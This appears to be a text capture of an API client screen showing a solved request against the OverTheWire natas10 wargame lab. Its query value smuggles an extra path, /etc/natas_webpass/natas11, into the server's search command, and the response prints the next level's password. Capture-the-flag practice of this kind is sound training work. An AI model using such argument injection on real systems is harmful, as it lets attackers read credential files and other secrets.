 natas10
Examples (0)
GET
http://natas10.natas.labs.overthewire.org/?needle='' /etc/natas_webpass/natas11
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
needle
'' /etc/natas_webpass/natas11
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 1342 ms
Size: 1.16 MB
Save
Download
Pretty
Raw
Preview
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah